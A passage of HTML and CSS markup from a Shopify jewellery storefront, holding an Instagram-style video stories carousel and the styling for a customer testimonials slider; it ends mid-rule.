                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="15.33" 
                    data-time-posted="10m"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//charmsoff.com/cdn/shop/files/preview_images/98e9280d91be40fdafffd495e966447f.thumbnail.0000000000_1000x.jpg?v=1708401129"><source src="//charmsoff.com/cdn/shop/videos/c/vp/98e9280d91be40fdafffd495e966447f/98e9280d91be40fdafffd495e966447f.HD-1080p-7.2Mbps-24794060.mp4?v=0" type="video/mp4"><img src="//charmsoff.com/cdn/shop/files/preview_images/98e9280d91be40fdafffd495e966447f.thumbnail.0000000000_1000x.jpg?v=1708401129"></video>
                  </div>
                
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="5">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//charmsoff.com/cdn/shop/files/351430293_1400352684090066_5940792370661587299_n.jpg?v=1708401562&width=400"
                            alt="raianemaria"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    raianemaria
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="5">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="5">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="5">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="5">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="6"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//charmsoff.com/cdn/shop/files/377938675_264977833115638_6276812225718263863_n.jpg?v=1708401760&width=400"
                          alt="chlocreative_"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        chlocreative_
                      </span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="16.83" 
                    data-time-posted="10m"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//charmsoff.com/cdn/shop/files/preview_images/1e0295b7358a4b5aa9c0c6b030ee09b2.thumbnail.0000000000_1000x.jpg?v=1708344605"><source src="//charmsoff.com/cdn/shop/videos/c/vp/1e0295b7358a4b5aa9c0c6b030ee09b2/1e0295b7358a4b5aa9c0c6b030ee09b2.HD-1080p-4.8Mbps-24761568.mp4?v=0" type="video/mp4"><img src="//charmsoff.com/cdn/shop/files/preview_images/1e0295b7358a4b5aa9c0c6b030ee09b2.thumbnail.0000000000_1000x.jpg?v=1708344605"></video>
                  </div>
                
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="6">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//charmsoff.com/cdn/shop/files/377938675_264977833115638_6276812225718263863_n.jpg?v=1708401760&width=400"
                            alt="chlocreative_"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    chlocreative_
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="6">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="6">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="6">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="6">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="7"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//charmsoff.com/cdn/shop/files/262010513_306678497988695_1822697921823995687_n.jpg?v=1708403357&width=400"
                          alt="riad_benli"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        riad_benli
                      </span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="14.35" 
                    data-time-posted="10m"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//charmsoff.com/cdn/shop/files/preview_images/c2e19fe6a5504d36b275384446ed4ef4.thumbnail.0000000000_1000x.jpg?v=1708401183"><source src="//charmsoff.com/cdn/shop/videos/c/vp/c2e19fe6a5504d36b275384446ed4ef4/c2e19fe6a5504d36b275384446ed4ef4.HD-1080p-7.2Mbps-24794052.mp4?v=0" type="video/mp4"><img src="//charmsoff.com/cdn/shop/files/preview_images/c2e19fe6a5504d36b275384446ed4ef4.thumbnail.0000000000_1000x.jpg?v=1708401183"></video>
                  </div>
                
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="7">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//charmsoff.com/cdn/shop/files/262010513_306678497988695_1822697921823995687_n.jpg?v=1708403357&width=400"
                            alt="riad_benli"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    riad_benli
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="7">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="7">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="7">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="7">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="8"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//charmsoff.com/cdn/shop/files/Capture_d_ecran_2024-02-20_052513.png?v=1708403130&width=400"
                          alt="inesbenidlem"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        inesbenidlem
                      </span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="22.8" 
                    data-time-posted="10m"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//charmsoff.com/cdn/shop/files/preview_images/ff8c812e2424466a827c41c76af3b28a.thumbnail.0000000000_1000x.jpg?v=1708345587"><source src="//charmsoff.com/cdn/shop/videos/c/vp/ff8c812e2424466a827c41c76af3b28a/ff8c812e2424466a827c41c76af3b28a.HD-1080p-7.2Mbps-24762191.mp4?v=0" type="video/mp4"><img src="//charmsoff.com/cdn/shop/files/preview_images/ff8c812e2424466a827c41c76af3b28a.thumbnail.0000000000_1000x.jpg?v=1708345587"></video>
                  </div>
                
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="8">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//charmsoff.com/cdn/shop/files/Capture_d_ecran_2024-02-20_052513.png?v=1708403130&width=400"
                            alt="inesbenidlem"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    inesbenidlem
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="8">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="8">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="8">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="8">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
          </div>
        </div>
      </div>
    </insta-stories>
  </div>
</div>


</div><div id="shopify-section-template--26227750764879__ss_testimonial_8_FtByEi" class="shopify-section">

<!-- AVADA SPEEDUP PRELOAD START -->
<link href="https://cdn.jsdelivr.net/npm/swiper@9/swiper-bundle.min.css"/ rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@9/swiper-bundle.min.css"></noscript>
<!-- AVADA SPEEDUP PRELOAD END --><style data-shopify>@font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//charmsoff.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//charmsoff.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//charmsoff.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//charmsoff.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//charmsoff.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//charmsoff.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//charmsoff.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//charmsoff.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//charmsoff.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//charmsoff.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//charmsoff.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//charmsoff.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//charmsoff.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//charmsoff.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  
  .section-template--26227750764879__ss_testimonial_8_FtByEi {
    border-top: solid #000000 0px;
    border-bottom: solid #000000 0px;
    margin-top: 0px;
    margin-bottom: 0px;
    overflow: hidden;
  }
  
  .section-template--26227750764879__ss_testimonial_8_FtByEi-settings {
    margin: 0 auto;
    padding-top: 45px;
    padding-bottom: 45px;
    padding-left: 1.5rem;
    padding-right: 1.5rem;
  }

  .testimonials-heading-template--26227750764879__ss_testimonial_8_FtByEi {
    margin: 0;
    font-size: 24px;
    color: #000000;
    line-height: 130%;
    text-align: center;
    text-transform: unset;
  }

  .testimonials-stars-template--26227750764879__ss_testimonial_8_FtByEi {
    display: flex;
    align-items: end;
    gap: 5px;
  }

  .testimonials-stars-template--26227750764879__ss_testimonial_8_FtByEi svg,
  .testimonials-stars-template--26227750764879__ss_testimonial_8_FtByEi img {
    display: block;
    width: 24px;
    height: 24px;
    object-fit: cover;
  }

  .testimonials-stars-template--26227750764879__ss_testimonial_8_FtByEi svg {
    background-color: #00b67a; 
  }

  .testimonials-rating-template--26227750764879__ss_testimonial_8_FtByEi {
    margin-top: 12px;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 5px;
    flex-wrap: wrap;
  }

  .testimonials-rating-text-template--26227750764879__ss_testimonial_8_FtByEi,
  .testimonials-rating-template--26227750764879__ss_testimonial_8_FtByEi span {
    margin: 0;
    font-size: 20px;
    color: #000000;
    line-height: 130%;
  }

  .testimonials-rating-template--26227750764879__ss_testimonial_8_FtByEi span {
    font-size: 25px;
    font-weight: 700;
  }

  .testimonials-rating-template--26227750764879__ss_testimonial_8_FtByEi .testimonials-stars-template--26227750764879__ss_testimonial_8_FtByEi {
    padding-left: 5px;
  }

  .testimonials-text-template--26227750764879__ss_testimonial_8_FtByEi {
    margin-top: 12px;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
    flex-wrap: wrap;
  }

  .testimonials-text-template--26227750764879__ss_testimonial_8_FtByEi * {
    margin: 0;
    font-size: 16px;
    color: #000000;
    line-height: 130%;
    text-transform: unset;
  }

  .testimonials-text-template--26227750764879__ss_testimonial_8_FtByEi strong {
    text-decoration: underline;
  }

  .testimonials-image-template--26227750764879__ss_testimonial_8_FtByEi {
    width: 100px;
    height: 32px;
  }

  .testimonials-image-template--26227750764879__ss_testimonial_8_FtByEi img {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: contain;
  }

  .testimonials-slider-wrapper-template--26227750764879__ss_testimonial_8_FtByEi {
    margin-top: 27px;
  }

  .testimonials-slider-template--26227750764879__ss_testimonial_8_FtByEi {
    overflow: visible !important;
  }

  .testimonials-slide-template--26227750764879__ss_testimonial_8_FtByEi.swiper-slide {
    opacity: 0.5;
    transition-duration: 250ms;
    transition-property: transform, opacity;
  }

  .testimonials-slide-template--26227750764879__ss_testimonial_8_FtByEi.swiper-slide-active {
    opacity: 1;
    transition-duration: 250ms;
    transition-property: transform, opacity;
  }

  .testimonials-slide-template--26227750764879__ss_testimonial_8_FtByEi {
    display: flex !important;
    flex-direction: column;
    justify-content: space-between;
    gap: 12px;
    padding: 24px 24px;
    border-radius: 16px;
    border: 0px solid #000000;
    background-color: #ffffff;
    box-sizing: border-box !important; 
    height: auto !important;
  }

  .testimonials-slide-top-template--26227750764879__ss_testimonial_8_FtByEi .testimonials-stars-template--26227750764879__ss_testimonial_8_FtByEi {
    justify-content: center;
  }

  .testimonials-slide-heading-template--26227750764879__ss_testimonial_8_FtByEi {
    margin: 0;
    margin-top: 12px;
    font-size: 20px;
    color: #000000;
    line-height: 130%;
    text-align: center;
    font-weight: 700;
    text-transform: unset;
  }

  .testimonials-slide-text-template--26227750764879__ss_testimonial_8_FtByEi {
    margin: 0;
    margin-top: 12px;
    font-size: 14px;
    color: #000000;
    line-height: 150%;
    text-align: center;
    text-transform: unset;
  }

  .testimonials-slide-text-template--26227750764879__ss_testimonial_8_FtByEi span:first-child {
    display: none;
  }

  .testimonials-slide-text-small-template--26227750764879__ss_testimonial_8_FtByEi.active {
    display: none;
  }

  .testimonials-slide-text-big-template--26227750764879__ss_testimonial_8_FtByEi {
    display: none;
  }

  .testimonials-slide-text-big-template--26227750764879__ss_testimonial_8_FtByEi.active {
    display: inline;
  }

  .testimonials-slide-text-btn-template--26227750764879__ss_testimonial_8_FtByEi {
    display: block;
    max-width: fit-content;
    width: 100%;
    background-color: transparent;
    box-shadow: none;
    border: 0px;
    font-size: 14px;
    line-height: 150%;
    font-weight: 700;
    margin-top: 10px;
  }

  .testimonials-slide-author-date-template--26227750764879__ss_testimonial_8_FtByEi {
    margin: 0;
    font-size: 16px;
    color: #000000;
    line-height: 130%;
    text-align: center;
    text-transform: unset;
  }

  .testimonials-btn-prev-template--26227750764879__ss_testimonial_8_FtByEi,
  .testimonials-btn-next-template--26227750764879__ss_testimonial_8_FtByEi {
    position: absolute;
    z-index: 2;
    top: 50%;
    transform: translateY(-50%);
    width: 50px;
    height: 50px;
    border: 0px solid #ffffff;
    border-radius: 50%;
    background: #ffffff;
    align-items: center;
    justify-content: center;
    transition: all 0.3s ease 0s;
    cursor: pointer;
    -webkit-appearance: none;
    box-shadow: 0px 0px 10px 0px rgba(0,0,0,.15);
  }

  .testimonials-btn-prev-template--26227750764879__ss_testimonial_8_FtByEi {
    left: 0px !important;
  }

  .testimonials-btn-next-template--26227750764879__ss_testimonial_8_FtByEi {
    right: 0px !important;
  }

  .testimonials-btn-prev-template--26227750764879__ss_testimonial_8_FtByEi svg,
  .testimonials-btn-next-template--26227750764879__ss_testimonial_8_FtByEi svg {
    height: 28px;
    width: 28px;
  }

  .testimonials-btn-next-template--26227750764879__ss_testimonial_8_FtByEi svg {
    transform: rotate(180deg);
    margin-left: 2px;
  }

  .testimonials-btn-prev-template--26227750764879__ss_testimonial_8_FtByEi svg {
    margin-left: -2px;
  }

  .testimonials-btn-prev-template--26227750764879__ss_testimonial_8_FtByEi svg path,
  .testimonials-btn-next-template--26227750764879__ss_testimonial_8_FtByEi svg path {
    fill: #000000;
    transition: all 0.3s ease 0s;
  }

  .testimonials-btn-prev-template--26227750764879__ss_testimonial_8_FtByEi:hover ,
  .testimonials-btn-next-template--26227750764879__ss_testimonial_8_FtByEi:hover {
    transition: all 0.3s ease 0s;
    border: 0px solid #ffffff;
    background: #ffffff;
  }

  .testimonials-btn-prev-template--26227750764879__ss_testimonial_8_FtByEi:hover svg path,
  .testimonials-btn-next-template--26227750764879__ss_testimonial_8_FtByEi:hover svg path {
    fill: #000000;
    transition: all 0.3s ease 0s;
  }

  .testimonials-btn-prev-template--26227750764879__ss_testimonial_8_FtByEi.swiper-button-disabled,
  .testimonials-btn-next-template--26227750764879__ss_testimonial_8_FtByEi.swiper-button-disabled {
    opacity: 0.3;
  }

  .testimonials-pagination-template--26227750764879__ss_testimonial_8_FtByEi {
    margin-top: 20px;
    position: static !important;
    width: 100%;
    justify-content: center;
    align-items: center;
  }

  .testimonials-pagination-template--26227750764879__ss_testimonial_8_FtByEi .swiper-pagination-bullet {
    width: 12px;
    height: 12px;
    border: 2px solid #000000;
    background-color: transparent;
    opacity: 0.6;
  }

  .testimonials-pagination-template--26227750764879__ss_testimonial_8_FtByEi .swiper-pagination-bullet.swiper-pagination-bullet-active {
    opacity: 1;
    background-color: #000000
  }

  .testimonials-btn-template--26227750764879__ss_testimonial_8_FtByEi {
    display: flex;
    align-items: center;
    justify-content: center;
    max-width: fit-content;
    margin: 0;
    margin-top: 12px;
    font-size: 14px;
    font-weight: 700;
    color: #ffffff;
